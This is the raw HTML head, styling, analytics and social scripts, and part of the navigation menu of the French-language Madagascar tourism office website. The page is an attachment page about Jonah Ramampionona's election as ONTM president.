.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"4ceabbb6deec3bf5c7ce00972caf86c6"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=31401' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fjonah-ramampionona-elu-au-poste-de-president-deloffice-national-du-tourisme-de-madagascar-ontm%2F274735480_996649691278538_3791019328503657322_n-2%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fjonah-ramampionona-elu-au-poste-de-president-deloffice-national-du-tourisme-de-madagascar-ontm%2F274735480_996649691278538_3791019328503657322_n-2%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Jonah RAMAMPIONONA" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/jonah-ramampionona-elu-au-poste-de-president-deloffice-national-du-tourisme-de-madagascar-ontm/274735480_996649691278538_3791019328503657322_n-2/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="Jonah RAMAMPIONONA élu au poste de Président de l’Office National du Tourisme de Madagascar (ONTM)" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
